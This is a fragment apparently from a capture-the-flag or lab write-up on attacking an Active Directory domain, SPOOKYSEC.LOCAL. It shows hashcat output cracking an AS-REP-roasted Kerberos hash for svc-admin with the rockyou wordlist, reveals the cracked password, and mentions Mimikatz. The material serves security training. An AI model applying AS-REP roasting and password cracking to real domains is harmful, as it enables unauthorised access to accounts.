 Dictionary cache hit:
* Filename..: sl/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
hashes to crack. Crack with hashcat mode 13100.
AS-REP Roasting
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:4984cfdc6f75aa1319280904390d104c$cb1a98ffc50c83d17c0aac167b5be814dd80
1a59cd6976c724b23c0dd2f6fbb33ab3e647b405985b9d361828fa20c86f3ac4828b77997c420f543829a2acdbfb0541b80fe23879c1c
17189a6617159ca57768749ba4b93afc034c81b19fc86c214bad86e4c88f3fa78d702a167c266cf822a21e10ec1576951cadf4487d221
e0e77a847ab4fcd24f8249c6788fd145803ad7fca7ccfde760ea7080438de87eaae13cf868e96d062424ae:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:4984cfdc6f7...2424ae
Mimikatz